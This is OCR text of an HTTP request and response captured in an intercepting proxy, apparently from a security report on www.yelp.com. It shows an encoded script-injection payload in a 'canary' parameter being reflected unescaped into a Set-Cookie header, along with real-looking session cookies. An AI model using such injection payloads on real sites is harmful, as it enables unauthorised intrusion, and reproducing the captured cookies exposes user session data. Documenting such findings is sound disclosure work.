 Request
Pretty Raw Hex \n
1 GET /?canary=asdf%20guvo%3D%3C%2Fscript%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/2
2 Host: www.yelp.com
3 Cookie: wdi=2|C59A59C8ACF19D97|0x1.91e277e313d08p+30|ccf129d5f0ddcaad; hl=en_US; bse=539b049c69a94f16886924bc469f587d;
_ga=GA1.2.C59A59C8ACF19D97; _gid=GA1.2.1431909806.1685626364; location=
%7B%22city%22%3A+%22New+York%22%2C+%22state%22%3A+%22NY%22%2C+%22country%22%3A+%22US%22%2C+%22latitude%22%3A+40.750620566
34609%2C+%22longitude%22%3A+-73.99715105833201%2C+%22max_latitude%22%3A+40.759686%2C+%22min_latitude%22%3A+40.743919%2C+%
22max_longitude%22%3A+-73.984076%2C+%22min_longitude%22%3A+-74.00828%2C+%22zip%22%3A+%2210001%22%2C+%22address1%22%3A+%22
%22%2C+%22address2%22%3A+%22%22%2C+%22address3%22%3A+%22%22%2C+%22neighborhood%22%3A+%22%22%2C+%22borough%22%3A+%22%22%2C
+%22provenance%22%3A+%22YELP_GEOCODING_ENGINE%22%2C+%22display%22%3A+%22New+York%2C+NY+10001%22%2C+%22unformatted%22%3A+%
22New+York%2C+NY+10001%22%2C+%22isGoogleHood%22%3A+false%2C+%22usingDefaultZip%22%3A+false%2C+%22accuracy%22%3A+5%2C+%22l
anguage%22%3A+null%7D; g_state={"i_l":1,"i_t":1685712776371,"i_p":1685633578272}; xcj=
1|hz7GxVZG9KRshbiM376ZzRB7UlN5TZZZlSE3UkeXA2A; _ga_K9Z2ZEVC8C=GS1.2.1685626364.1.1.1685628055.0.0.0; OptanonConsent=
isGpcEnabled=0&datestamp=Thu+Jun+01+2023+16%3A02%3A29+GMT%2B0200+(Central+European+Summer+Time)&version=202304.1.0&browse
rGpcFlag=0&isIABGlobal=false&hosts=&consentId=de05efe2-d351-49ec-a8b5-46afe73e56f0&interactionCount=1&landingPath=https%3
A%2F%2Fwww.yelp.com%2F&groups=BG82%3A1%2CC0003%3A1%2CC0002%3A1%2CC0001%3A1%2CC0004%3A1
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 X-Content-Type-Options: nosniff
4 Content-Security-Policy-Report-Only: report-uri
https://www.yelp.com/csp_report_only?id=46beca205c4961ee&page=csp_report_frame_directives%2Cfull_site_ssl_csp_report_di
rectives&policy_hash=41d0c45536d2a082f11d1cd0e00fde7f&site=www&timestamp=1685628150; frame-ancestors 'self'
https://*.yelp.com; default-src https:; img-src https: data: blob:; script-src https: data: 'unsafe-inline'
'unsafe-eval' blob:; style-src https: 'unsafe-inline' data:; font-src data: https:; child-src https: yelp-webview://*
yelp://* data:; object-src 'none'; worker-src blob: https:; base-uri 'self'; form-action https:
5 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
6 Link: https://s3-media0.fl.yelpcdn.com; rel=preconnect
7 Link: https://www.google-analytics.com; rel=preconnect
8 Set-Cookie: pid=; Domain=.yelp.com; Max-Age=0; Path=/; expires=Wed, 31-Dec-97 23:59:59 GMT
9 Set-Cookie: pid=; Domain=.yelp.com; Max-Age=0; Path=/; expires=Wed, 31-Dec-97 23:59:59 GMT
10 Set-Cookie: location=
%7B%22city%22%3A+%22New+York%22%2C+%22state%22%3A+%22NY%22%2C+%22country%22%3A+%22US%22%2C+%22latitude%22%3A+40.7506205
6634609%2C+%22longitude%22%3A+-73.99715105833201%2C+%22max_latitude%22%3A+40.759686%2C+%22min_latitude%22%3A+40.743919%
2C+%22max_longitude%22%3A+-73.984076%2C+%22min_longitude%22%3A+-74.00828%2C+%22zip%22%3A+%2210001%22%2C+%22address1%22%
3A+%22%22%2C+%22address2%22%3A+%22%22%2C+%22address3%22%3A+%22%22%2C+%22neighborhood%22%3A+%22%22%2C+%22borough%22%3A+%
22%22%2C+%22provenance%22%3A+%22YELP_GEOCODING_ENGINE%22%2C+%22display%22%3A+%22New+York%2C+NY+10001%22%2C+%22unformatt
ed%22%3A+%22New+York%2C+NY+10001%22%2C+%22isGoogleHood%22%3A+false%2C+%22usingDefaultZip%22%3A+false%2C+%22accuracy%22%
3A+5%2C+%22language%22%3A+null%7D; Domain=.yelp.com; Max-Age=31536000; Path=/; expires=Fri, 31-May-2024 14:02:30 GMT
11 Set-Cookie: yelpmainpaastacanary=asdf guvo=</script><script>alert(1)</script>; Domain=.yelp.com; Path=/; Secure;
SameSite=Lax
12 X-Routing-Service: routing-main--useast1-555bbc5fdf-xqk8g; site=www
13 X-B3-Sampled: 0
14 X-Node: www_all
15 X-Node: yelp-main-main--useast1-54b674f977-lr59f
16 Content-Security-Policy: report-uri
https://www.yelp.com/csp_block?id=46beca205c4961ee&page=enforced_by_default_directives&policy_hash=4a31667603ab2e38c60a
eeb09daa5097&site=www&timestamp=1685628150; object-src 'self'; base-uri 'self' https://*.yelpcdn.com
https://*.adsrvr.org https://6372968.fls.doubleclick.net; font-src 'self' data: https:
17 Server: envoy
18 Pragma: no-cache
19 X-Zipkin-Id: